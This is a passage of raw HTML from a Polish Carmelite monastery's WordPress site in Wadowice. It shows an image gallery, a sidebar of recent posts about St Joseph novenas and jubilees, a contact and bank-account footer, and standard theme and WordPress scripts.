data-full-url="http://karmel-wadowice.pl/wp-content/uploads/2021/04/9-Large-4.jpg" data-link="http://karmel-wadowice.pl/?attachment_id=1134" class="wp-image-1134" srcset="https://karmel-wadowice.pl/wp-content/uploads/2021/04/9-Large-4-1024x683.jpg 1024w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/9-Large-4-500x333.jpg 500w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/9-Large-4-768x512.jpg 768w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/9-Large-4-1536x1024.jpg 1536w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/9-Large-4-219x146.jpg 219w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/9-Large-4-50x33.jpg 50w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/9-Large-4-113x75.jpg 113w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/9-Large-4.jpg 1620w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://karmel-wadowice.pl/wp-content/uploads/2021/04/10-Large-4.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="https://karmel-wadowice.pl/wp-content/uploads/2021/04/10-Large-4-1024x683.jpg" alt="" data-id="1135" data-full-url="http://karmel-wadowice.pl/wp-content/uploads/2021/04/10-Large-4.jpg" data-link="http://karmel-wadowice.pl/?attachment_id=1135" class="wp-image-1135" srcset="https://karmel-wadowice.pl/wp-content/uploads/2021/04/10-Large-4-1024x683.jpg 1024w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/10-Large-4-500x333.jpg 500w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/10-Large-4-768x512.jpg 768w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/10-Large-4-1536x1024.jpg 1536w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/10-Large-4-219x146.jpg 219w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/10-Large-4-50x33.jpg 50w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/10-Large-4-113x75.jpg 113w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/10-Large-4.jpg 1620w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://karmel-wadowice.pl/wp-content/uploads/2021/04/11-Large-3.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="https://karmel-wadowice.pl/wp-content/uploads/2021/04/11-Large-3-1024x683.jpg" alt="" data-id="1136" data-full-url="http://karmel-wadowice.pl/wp-content/uploads/2021/04/11-Large-3.jpg" data-link="http://karmel-wadowice.pl/?attachment_id=1136" class="wp-image-1136" srcset="https://karmel-wadowice.pl/wp-content/uploads/2021/04/11-Large-3-1024x683.jpg 1024w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/11-Large-3-500x333.jpg 500w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/11-Large-3-768x512.jpg 768w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/11-Large-3-1536x1024.jpg 1536w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/11-Large-3-219x146.jpg 219w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/11-Large-3-50x33.jpg 50w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/11-Large-3-113x75.jpg 113w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/11-Large-3.jpg 1620w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://karmel-wadowice.pl/wp-content/uploads/2021/04/12-Large-4.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="https://karmel-wadowice.pl/wp-content/uploads/2021/04/12-Large-4-1024x683.jpg" alt="" data-id="1137" data-full-url="http://karmel-wadowice.pl/wp-content/uploads/2021/04/12-Large-4.jpg" data-link="http://karmel-wadowice.pl/?attachment_id=1137" class="wp-image-1137" srcset="https://karmel-wadowice.pl/wp-content/uploads/2021/04/12-Large-4-1024x683.jpg 1024w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/12-Large-4-500x333.jpg 500w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/12-Large-4-768x512.jpg 768w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/12-Large-4-1536x1024.jpg 1536w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/12-Large-4-219x146.jpg 219w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/12-Large-4-50x33.jpg 50w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/12-Large-4-113x75.jpg 113w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/12-Large-4.jpg 1620w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://karmel-wadowice.pl/wp-content/uploads/2021/04/13-Large-4.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="https://karmel-wadowice.pl/wp-content/uploads/2021/04/13-Large-4-1024x683.jpg" alt="" data-id="1138" data-full-url="http://karmel-wadowice.pl/wp-content/uploads/2021/04/13-Large-4.jpg" data-link="http://karmel-wadowice.pl/?attachment_id=1138" class="wp-image-1138" srcset="https://karmel-wadowice.pl/wp-content/uploads/2021/04/13-Large-4-1024x683.jpg 1024w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/13-Large-4-500x333.jpg 500w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/13-Large-4-768x512.jpg 768w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/13-Large-4-1536x1024.jpg 1536w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/13-Large-4-219x146.jpg 219w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/13-Large-4-50x33.jpg 50w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/13-Large-4-113x75.jpg 113w, https://karmel-wadowice.pl/wp-content/uploads/2021/04/13-Large-4.jpg 1620w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li></ul></figure>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			
		</div>
	</div>

	
</div>
		</div>

		<div class="mcb-sidebar sidebar sidebar-1 four columns "><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="widget_mfn_recent_posts-2" class="widget widget_mfn_recent_posts"><h3>Ostatnie wpisy</h3><div class="Recent_posts classic"><ul><li class="post format-"><a href="https://karmel-wadowice.pl/1-dzien-nowenny-ku-czci-sw-jozefa-3/"><div class="photo"><img width="80" height="80" src="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg 80w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-300x300.jpg 300w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span class="c">0</span></div><div class="desc"><h6>1. dzień  Nowenny ku czci św. Józefa</h6><span class="date"><i class="icon-clock"></i>21 stycznia 2026</span></div></a></li><li class="post format-"><a href="https://karmel-wadowice.pl/131-wielka-nowenna-ku-czci-sw-jozefa-a-d-2026/"><div class="photo"><img width="80" height="80" src="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg 80w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-300x300.jpg 300w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span class="c">0</span></div><div class="desc"><h6>131. Wielka Nowenna ku czci św. Józefa (PROGRAM NOWENNY A.D. 2026)</h6><span class="date"><i class="icon-clock"></i>20 stycznia 2026</span></div></a></li><li class="post format-"><a href="https://karmel-wadowice.pl/zapowiedz-najblizszego-wydarzania-w-sanktuarium/"><div class="photo"><img width="80" height="80" src="https://karmel-wadowice.pl/wp-content/uploads/2025/11/peregrynacja_main-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://karmel-wadowice.pl/wp-content/uploads/2025/11/peregrynacja_main-80x80.jpg 80w, https://karmel-wadowice.pl/wp-content/uploads/2025/11/peregrynacja_main-300x300.jpg 300w, https://karmel-wadowice.pl/wp-content/uploads/2025/11/peregrynacja_main-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span class="c">0</span></div><div class="desc"><h6>Relikwie św. Teresy od Dz. Jezus i Relikwie Jej świętych Rodziców – Ludwika i Zelii Martin na Karmelu</h6><span class="date"><i class="icon-clock"></i>22 listopada 2025</span></div></a></li><li class="post format-"><a href="https://karmel-wadowice.pl/odpust-ku-czci-sw-rafala-kalinowskiego-20-xi-2025/"><div class="photo"><img width="80" height="80" src="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg 80w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-300x300.jpg 300w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span class="c">0</span></div><div class="desc"><h6>Odpust ku czci św. Rafała Kalinowskiego &#8211;          20 XI 2025</h6><span class="date"><i class="icon-clock"></i>22 listopada 2025</span></div></a></li><li class="post format-"><a href="https://karmel-wadowice.pl/jubileusz-25-lecia-kaplanstwa-misjonarzy-karmelitanskich-w-wadowicach/"><div class="photo"><img width="80" height="80" src="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg 80w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-300x300.jpg 300w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span class="c">0</span></div><div class="desc"><h6>Jubileusz 25. lecia kapłaństwa misjonarzy karmelitańskich w Wadowicach</h6><span class="date"><i class="icon-clock"></i>13 września 2025</span></div></a></li><li class="post format-"><a href="https://karmel-wadowice.pl/uroczystosc-nmp-z-gory-karmel-16-lipca-2025/"><div class="photo"><img width="80" height="80" src="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg 80w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-300x300.jpg 300w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span class="c">0</span></div><div class="desc"><h6>Uroczystość NMP z Góry Karmel &#8211;          16 lipca 2025</h6><span class="date"><i class="icon-clock"></i>16 lipca 2025</span></div></a></li><li class="post format-"><a href="https://karmel-wadowice.pl/1-dzien-130-nowenny-ku-czci-sw-jozefa-w-roku-jubileuszowym-sw-jozef-czlowiekiem-i-nauczycielem-nadziei/"><div class="photo"><img width="80" height="80" src="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg 80w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-300x300.jpg 300w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span class="c">0</span></div><div class="desc"><h6>Jubileusz 50- lecia kapłaństwa o. Romualda Wilka od św. Stanisława Kostki OCD</h6><span class="date"><i class="icon-clock"></i>14 czerwca 2025</span></div></a></li><li class="post format-"><a href="https://karmel-wadowice.pl/7-dzien-129-nowenny-ku-czci-sw-jozefa/"><div class="photo"><img width="80" height="80" src="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg 80w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-300x300.jpg 300w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span class="c">0</span></div><div class="desc"><h6>Uroczystość św. Józefa w Roku Jubileuszowym &#8211;   &#8222;Św. Józef człowiekiem i nauczycielem nadziei&#8221;</h6><span class="date"><i class="icon-clock"></i>19 marca 2025</span></div></a></li><li class="post format-"><a href="https://karmel-wadowice.pl/uroczystosc-sw-jozefa-oblubienca-nmp/"><div class="photo"><img width="80" height="80" src="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg 80w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-300x300.jpg 300w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span class="c">0</span></div><div class="desc"><h6>9. dzień nowenny ku czci św. Józefa w Roku Jubileuszowym &#8211; &#8222;Św. Józef człowiekiem i nauczycielem nadziei&#8221;</h6><span class="date"><i class="icon-clock"></i>13 marca 2025</span></div></a></li><li class="post format-"><a href="https://karmel-wadowice.pl/9-dzien-129-nowenny-ku-czci-sw-jozefa/"><div class="photo"><img width="80" height="80" src="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-80x80.jpg 80w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-300x300.jpg 300w, https://karmel-wadowice.pl/wp-content/uploads/2023/03/Jozef-gorka0-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /><span class="c">0</span></div><div class="desc"><h6>8.dzień nowenny ku czci św. Józefa w Roku Jubileuszowym &#8211; &#8222;Św. Józef człowiekiem i nauczycielem nadziei&#8221;</h6><span class="date"><i class="icon-clock"></i>5 marca 2025</span></div></a></li></ul></div>
</aside></div></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4>Dane kontaktowe</h4><div class="textwidget custom-html-widget"><p><strong>Klasztor Karmelitów Bosych</strong><br />
ul. Karmelicka 22<br />
34-100 Wadowice</p>

<p><i class="icon-phone" style=""></i> <a href="tel:338732187">+48 338 732 187</a><br />
<i class="icon-phone" style=""></i> <a href="tel:797002372">+48 797 002 372</a><br />
<i class="icon-mail" style=""></i> <a href="/cdn-cgi/l/email-protection#a8c3c4c9dbd2dcc7dae8c3c9dac5cdc485dfc9ccc7dfc1cbcd86d8c4"><span class="__cf_email__" data-cfemail="177c7b76646d637865577c76657a727b3a60767378607e747239677b">[email&#160;protected]</span></a></p>
<a href="https://www.facebook.com/karmel.wadowice" class="icon_bar  icon_bar_facebook" target="_blank"><span class="t"><i class="icon-facebook"></i></span><span class="b"><i class="icon-facebook"></i></span></a>

</div></aside></div><div class="column one-third"><aside id="block-2" class="widget widget_block widget_media_image">
<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" decoding="async" width="300" height="98" src="https://karmel-wadowice.pl/wp-content/uploads/2021/05/logo-main-300.png" alt="" class="wp-image-1297" srcset="https://karmel-wadowice.pl/wp-content/uploads/2021/05/logo-main-300.png 300w, https://karmel-wadowice.pl/wp-content/uploads/2021/05/logo-main-300-260x85.png 260w, https://karmel-wadowice.pl/wp-content/uploads/2021/05/logo-main-300-50x16.png 50w, https://karmel-wadowice.pl/wp-content/uploads/2021/05/logo-main-300-150x49.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure></div>
</aside></div><div class="column one-third"><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h4>Konta bankowe</h4><div class="textwidget custom-html-widget"><p><strong>Ogólne konto klasztoru:</strong><br />
	Bank Pekao S. A.<br /> 88 1240 4197 1111 0010 4769 1075</p>
<p><strong>Ofiary za intencje mszalne i modlitewne:</strong><br />
	Bank Pekao S. A.<br /> 74 1240 4197 1111 0010 4769 1424</p></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							Copyright 2021 karmel-wadowice.pl. Wszelkie prawa zastrzeżone. | Realizacja: <a href="/cdn-cgi/l/email-protection#1e7c7f6c6a75777b727d7b5e79737f7772307d7173">Bartosz Grosicki</a>, Koncepcja: <a href="/cdn-cgi/l/email-protection#355854475c40465a5651755258545c591b565a58">o. Mariusz Wójtowicz OCD</a>						</div>

						<ul class="social"><li class="facebook"><a  href="https://www.facebook.com/karmel.bosi" title="Facebook"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/karmelici_bosi" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a  href="https://www.youtube.com/channel/UC7qAQHDsEBFKZJEtUaJKP7Q" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/karmelici/" title="Instagram"><i class="icon-instagram"></i></a></li><li class="custom"><a  href="https://soundcloud.com/karmelicibosi" title=""><i class="icon-soundcloud"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right light" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a  href="https://www.facebook.com/karmel.bosi" title="Facebook"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/karmelici_bosi" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a  href="https://www.youtube.com/channel/UC7qAQHDsEBFKZJEtUaJKP7Q" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/karmelici/" title="Instagram"><i class="icon-instagram"></i></a></li><li class="custom"><a  href="https://soundcloud.com/karmelicibosi" title=""><i class="icon-soundcloud"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
error code: 522<script type="text/javascript" src="https://karmel-wadowice.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://karmel-wadowice.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmel-wadowice.pl/wp-content/themes/betheme/js/plugins.js?ver=23.0.2" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://karmel-wadowice.pl/wp-content/themes/betheme/js/menu.js?ver=23.0.2" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://karmel-wadowice.pl/wp-content/themes/betheme/assets/animations/animations.min.js?ver=23.0.2" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://karmel-wadowice.pl/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=23.0.2" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://karmel-wadowice.pl/wp-content/themes/betheme/js/parallax/translate3d.js?ver=23.0.2" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://karmel-wadowice.pl/wp-content/themes/betheme/js/scripts.js?ver=23.0.2" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://karmel-wadowice.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://karmel-wadowice.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karmel-wadowice.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1263bcce9a84488da126d610061e6c4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
